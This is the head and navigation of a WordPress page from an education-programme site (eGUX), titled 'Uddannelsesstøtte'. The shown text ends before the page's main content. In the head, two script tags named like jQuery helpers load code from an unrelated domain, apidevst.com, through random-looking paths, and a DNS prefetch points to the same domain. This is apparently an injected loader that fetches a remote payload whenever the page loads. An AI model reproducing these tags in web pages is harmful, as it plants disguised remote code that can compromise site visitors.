

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://egux.gl/uddannelsesstoette-2/
body_size: 13717
content:
<!doctype html>
<html lang="da-DK">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <!-- Favicons -->
  <link rel="apple-touch-icon" sizes="180x180" href="https://egux.gl/wp-content/uploads/2022/10/cropped-eGUX-favicon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="https://egux.gl/wp-content/uploads/2022/10/cropped-eGUX-favicon.png">
  <link rel="icon" type="image/png" sizes="16x16" href="https://egux.gl/wp-content/uploads/2022/10/cropped-eGUX-favicon.png">
 
	<link rel="stylesheet" href="https://use.typekit.net/mzk0svx.css">
  <title>Uddannelsesstøtte &#8211; eGUX</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel="alternate" type="application/rss+xml" title="eGUX &raquo; Feed" href="https://egux.gl/feed/" />
<link rel="alternate" type="application/rss+xml" title="eGUX &raquo;-kommentar-feed" href="https://egux.gl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://egux.gl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegux.gl%2Fuddannelsesstoette-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://egux.gl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegux.gl%2Fuddannelsesstoette-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-VJ1T9PZBY9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/egux.gl\/uddannelsesstoette-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-VJ1T9PZBY9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-VJ1T9PZBY9', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://egux.gl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://egux.gl/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://egux.gl/wp-content/themes/bootscore-main/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://egux.gl/wp-content/themes/egux-child-main/css/main.css?ver=202210271048' type='text/css' media='all' />
<link rel='stylesheet' id='bootscore-style-css' href='https://egux.gl/wp-content/themes/egux-child-main/style.css?ver=202210271050' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' online="if(media!='all')media='all'" href='https://egux.gl/wp-content/themes/bootscore-main/fontawesome/css/all.min.css?ver=202210271045' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://egux.gl/wp-content/plugins/old-js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://egux.gl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/egux.gl","hash_tracking":"false","v4_id":"G-VJ1T9PZBY9"};/* ]]> */
</script>
<script type="text/javascript" src="https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://egux.gl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://egux.gl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://egux.gl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://egux.gl/wp-json/wp/v2/pages/1552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://egux.gl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://egux.gl/uddannelsesstoette-2/" />
<link rel='shortlink' href='https://egux.gl/?p=1552' />
<link rel="alternate" hreflang="da-DK" href="https://egux.gl/uddannelsesstoette-2/"/>
<link rel="alternate" hreflang="el" href="https://egux.gl/gl/uddannelsesstoette-2/"/>
<link rel="alternate" hreflang="da" href="https://egux.gl/uddannelsesstoette-2/"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://egux.gl/wp-content/uploads/2022/10/cropped-eGUX-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://egux.gl/wp-content/uploads/2022/10/cropped-eGUX-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://egux.gl/wp-content/uploads/2022/10/cropped-eGUX-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://egux.gl/wp-content/uploads/2022/10/cropped-eGUX-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			th, tr {
    min-width: 60px;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;subset=latin&#038;ver=8.1' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-tpl-det-praktiske page-template-tpl-det-praktiske-php page page-id-1552 wp-theme-bootscore-main wp-child-theme-egux-child-main translatepress-da_DK wpb-js-composer js-comp-ver-8.1 vc_responsive">

  
  <div id="page" class="site">

    <header id="masthead" class="site-header">

      <div class="fixed-top bg-light">
		
        <nav id="nav-main" class="navbar navbar-expand-lg">

          <div class="container">

			  <div class="">
				  
			  
            <!-- Navbar Brand -->
            <a class="navbar-brand xs d-md-none" href="https://egux.gl"><img src="https://egux.gl/wp-content/uploads/2018/08/eGUX_logo_blue_black-small.png" alt="Egux logo" class="logo xs"></a>
            <a class="navbar-brand md d-none d-md-block" href="https://egux.gl"><img src="https://egux.gl/wp-content/uploads/2018/08/eGUX_logo_blue_black-small.png" alt="egux logo" class="logo md"></a>

			  <div class="header-social text-start">
				  

									  <!-- Facebook -->
						<a style="color: #3b5998;" href="https://www.facebook.com/eGUX-Sisimiut-229904227618331/" target="_blank" role="button"
						  ><i class="fab fa-facebook-f fa-lg"></i
						></a>				  
				  
				    </div>
				  </div>
            <!-- Offcanvas Navbar -->
            <div class="offcanvas offcanvas-end" tabindex="-1" id="offcanvas-navbar">
              <div class="offcanvas-header bg-light">
                <span class="h5 mb-0">Menu</span>
                <button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button>
				   
              </div>
              <div class="offcanvas-body">
				  <div class="top-header text-right">
					 <ul>
 						
						 					</ul>
					  
				  </div>
                <!-- Bootstrap 5 Nav Walker Main Menu -->
                <ul id="bootscore-navbar" class="navbar-nav ms-auto "><li  id="menu-item-2526" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2526"><a href="https://egux.gl/om-egux/" class="nav-link ">Om eGUX</a></li>
<li  id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2582"><a href="https://egux.gl/elev-paa-egux/" class="nav-link ">Elev på eGUX</a></li>
<li  id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-1568"><a href="https://egux.gl/egux-uddannelser/" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">eGUX uddannelser</a>
<ul class="dropdown-menu  depth_0">
	<li  id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2511"><a href="https://egux.gl/egux-uddannelser/" class="dropdown-item ">eGUX uddannelser</a></li>
	<li  id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2257"><a href="https://egux.gl/egux-uddannelser/e2-aarig-kultur/" class="dropdown-item ">e2-årig Kultur</a></li>
	<li  id="menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2258"><a href="https://egux.gl/egux-uddannelser/e2-aarig-science/" class="dropdown-item ">e2-årig Science</a></li>
	<li  id="menu-item-2259" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2259"><a href="https://egux.gl/egux-uddannelser/e3-aarig-kultur/" class="dropdown-item ">e3-årig Kultur</a></li>
	<li  id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2404"><a href="https://egux.gl/egux-uddannelser/suppleringsfag-egsk/" class="dropdown-item ">Suppleringsfag eGSK</a></li>
	<li  id="menu-item-2261" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2261"><a href="https://egux.gl/egux-uddannelser/enkeltfag-egenk/" class="dropdown-item ">Enkeltfag eGENK</a></li>
</ul>
</li>
<li  id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children dropdown nav-item nav-item-2208"><a href="https://egux.gl/elev-paa-egux/" class="nav-link active dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Det praktiske</a>
<ul class="dropdown-menu  depth_0">
	<li  id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2212"><a href="https://egux.gl/hvordan-ansoeger-man/" class="dropdown-item ">Hvordan ansøger man?</a></li>
	<li  id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1552 current_page_item nav-item nav-item-1554"><a href="https://egux.gl/uddannelsesstoette-2/" class="dropdown-item active">Uddannelsesstøtte</a></li>
	<li  id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2211"><a href="https://egux.gl/studiestart-og-optagelse/" class="dropdown-item ">Studiestart og optagelse</a></li>
</ul>
</li>
<li  id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2376"><a href="https://egux.gl/nyheder/" class="nav-link ">Nyheder</a></li>
<li  id="menu-item-2579" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2579"><a href="https://egux.gl/kontakt/" class="nav-link ">Kontakt</a></li>
</ul>                <!-- Bootstrap 5 Nav Walker Main Menu End -->
              </div>
            </div>


            <div class="header-actions d-flex align-items-right">

              <!-- Top Nav Widget -->
              <div class="top-nav-widget">
                                  <div>
                    <div class="ms-3"><div class="menu-languge-switcher-container"><ul id="menu-languge-switcher" class="menu"><li id="menu-item-2589" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2589"><a href="https://egux.gl/uddannelsesstoette-2/"><span data-no-translation><img class="trp-flag-image" src="https://egux.gl/wp-content/plugins/translatepress-multilingual/assets/images/flags/da_DK.png" width="18" height="12" alt="da_DK" title="Danish"></span></a></li>
